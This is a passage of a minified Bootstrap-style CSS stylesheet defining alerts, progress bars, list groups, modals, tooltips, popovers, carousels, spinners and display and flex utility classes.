.alert-link{color:#686868}.alert-dark{background-color:#d6d8d9;border-color:#c6c8ca;color:#1b1e21}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{background-color:#e9ecef;border-radius:.25rem;font-size:.75rem;height:1rem;line-height:0}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{background-color:#007bff;color:#fff;flex-direction:column;justify-content:center;text-align:center;transition:width .6s ease;white-space:nowrap}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{align-items:flex-start;display:flex}.media-body{flex:1}.list-group{border-radius:.25rem;display:flex;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-item-action{color:#495057;text-align:inherit;width:100%}.list-group-item-action:focus,.list-group-item-action:hover{background-color:#f8f9fa;color:#495057;text-decoration:none;z-index:1}.list-group-item-action:active{background-color:#e9ecef;color:#212529}.list-group-item{background-color:#fff;border:1px solid rgba(0,0,0,.125);display:block;padding:.75rem 1.25rem;position:relative}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{background-color:#fff;color:#6c757d;pointer-events:none}.list-group-item.active{background-color:#007bff;border-color:#007bff;color:#fff;z-index:2}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{border-top-width:1px;margin-top:-1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-md>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{background-color:#b8daff;color:#004085}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{background-color:#9fcdff;color:#004085}.list-group-item-primary.list-group-item-action.active{background-color:#004085;border-color:#004085;color:#fff}.list-group-item-secondary{background-color:#d6d8db;color:#383d41}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{background-color:#c8cbcf;color:#383d41}.list-group-item-secondary.list-group-item-action.active{background-color:#383d41;border-color:#383d41;color:#fff}.list-group-item-success{background-color:#c3e6cb;color:#155724}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{background-color:#b1dfbb;color:#155724}.list-group-item-success.list-group-item-action.active{background-color:#155724;border-color:#155724;color:#fff}.list-group-item-info{background-color:#bee5eb;color:#0c5460}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{background-color:#abdde5;color:#0c5460}.list-group-item-info.list-group-item-action.active{background-color:#0c5460;border-color:#0c5460;color:#fff}.list-group-item-warning{background-color:#ffeeba;color:#856404}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{background-color:#ffe8a1;color:#856404}.list-group-item-warning.list-group-item-action.active{background-color:#856404;border-color:#856404;color:#fff}.list-group-item-danger{background-color:#f5c6cb;color:#721c24}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{background-color:#f1b0b7;color:#721c24}.list-group-item-danger.list-group-item-action.active{background-color:#721c24;border-color:#721c24;color:#fff}.list-group-item-light{background-color:#fdfdfe;color:#818182}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{background-color:#ececf6;color:#818182}.list-group-item-light.list-group-item-action.active{background-color:#818182;border-color:#818182;color:#fff}.list-group-item-dark{background-color:#c6c8ca;color:#1b1e21}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{background-color:#b9bbbe;color:#1b1e21}.list-group-item-dark.list-group-item-action.active{background-color:#1b1e21;border-color:#1b1e21;color:#fff}.close{color:#000;float:right;font-size:1.5rem;font-weight:700;line-height:1;opacity:.5;text-shadow:0 1px 0 #fff}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{background-color:transparent;border:0;padding:0}a.close.disabled{pointer-events:none}.toast{background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border:1px solid rgba(0,0,0,.1);border-radius:.25rem;box-shadow:0 .25rem .75rem rgba(0,0,0,.1);flex-basis:350px;font-size:.875rem;max-width:350px;opacity:0}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{align-items:center;background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);color:#6c757d;display:flex;padding:.25rem .75rem}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{display:none;height:100%;left:0;outline:0;overflow:hidden;position:fixed;top:0;width:100%;z-index:1050}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{content:"";display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;height:100%;justify-content:center}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{align-items:flex-start;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);display:flex;justify-content:space-between;padding:1rem}.modal-header .close{margin:-1rem -1rem -1rem auto;padding:1rem}.modal-title{line-height:1.5;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:calc(.3rem - 1px);border-bottom-right-radius:calc(.3rem - 1px);border-top:1px solid #dee2e6;display:flex;flex-wrap:wrap;justify-content:flex-end;padding:.75rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}@media (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{word-wrap:break-word;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:.875rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.tooltip.show{opacity:.9}.tooltip .arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:0}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:0}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:0}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:0}.tooltip-inner{background-color:#000;border-radius:.25rem;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.popover{word-wrap:break-word;background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:.875rem;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1060}.popover,.popover .arrow{display:block;position:absolute}.popover .arrow{height:.5rem;margin:0 .3rem;width:1rem}.popover .arrow:after,.popover .arrow:before{border-color:transparent;border-style:solid;content:"";display:block;position:absolute}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{border-top-color:rgba(0,0,0,.25);border-width:.5rem .5rem 0;bottom:0}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{border-top-color:#fff;border-width:.5rem .5rem 0;bottom:1px}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{height:1rem;left:calc(-.5rem - 1px);margin:.3rem 0;width:.5rem}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{border-right-color:rgba(0,0,0,.25);border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{border-right-color:#fff;border-width:.5rem .5rem .5rem 0;left:1px}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{border-bottom-color:rgba(0,0,0,.25);border-width:0 .5rem .5rem;top:0}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{border-bottom-color:#fff;border-width:0 .5rem .5rem;top:1px}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{border-bottom:1px solid #f7f7f7;content:"";display:block;left:50%;margin-left:-.5rem;position:absolute;top:0;width:1rem}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{height:1rem;margin:.3rem 0;right:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{border-left-color:rgba(0,0,0,.25);border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{border-left-color:#fff;border-width:.5rem 0 .5rem .5rem;right:1px}.popover-header{background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);font-size:1rem;margin-bottom:0;padding:.5rem .75rem}.popover-header:empty{display:none}.popover-body{color:#212529;padding:.5rem .75rem}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{overflow:hidden;position:relative;width:100%}.carousel-inner:after{clear:both;content:"";display:block}.carousel-item{backface-visibility:hidden;display:none;float:left;margin-right:-100%;position:relative;transition:transform .6s ease-in-out;width:100%}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transform:none;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{opacity:1;z-index:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0;transition:opacity 0s .6s;z-index:0}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{align-items:center;background:none;border:0;bottom:0;color:#fff;display:flex;justify-content:center;opacity:.5;padding:0;position:absolute;text-align:center;top:0;transition:opacity .15s ease;width:15%;z-index:1}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;opacity:.9;outline:0;text-decoration:none}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{background:50%/100% 100% no-repeat;display:inline-block;height:20px;width:20px}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='m5.25 0-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='m2.75 0-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{bottom:0;display:flex;justify-content:center;left:0;list-style:none;margin-left:15%;margin-right:15%;padding-left:0;position:absolute;right:0;z-index:15}.carousel-indicators li{background-clip:padding-box;background-color:#fff;border-bottom:10px solid transparent;border-top:10px solid transparent;box-sizing:content-box;cursor:pointer;flex:0 1 auto;height:3px;margin-left:3px;margin-right:3px;opacity:.5;text-indent:-999px;transition:opacity .6s ease;width:30px}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{bottom:20px;color:#fff;left:15%;padding-bottom:20px;padding-top:20px;position:absolute;right:15%;text-align:center;z-index:10}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{animation:spinner-border .75s linear infinite;border:.25em solid;border-radius:50%;border-right:.25em solid transparent;display:inline-block;height:2rem;vertical-align:-.125em;width:2rem}.spinner-border-sm{border-width:.2em;height:1rem;width:1rem}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{animation:spinner-grow .75s linear infinite;background-color:currentcolor;border-radius:50%;display:inline-block;height:2rem;opacity:0;vertical-align:-.125em;width:2rem}.spinner-grow-sm{height:1rem;width:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{clear:both;content:"";display:block}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{display:block;overflow:hidden;padding:0;position:relative;width:100%}.embed-responsive:before{content:"";display:block}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{border:0;bottom:0;height:100%;left:0;position:absolute;top:0;width:100%}.embed-responsive-21by9:before{padding-top:42.857143%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-conten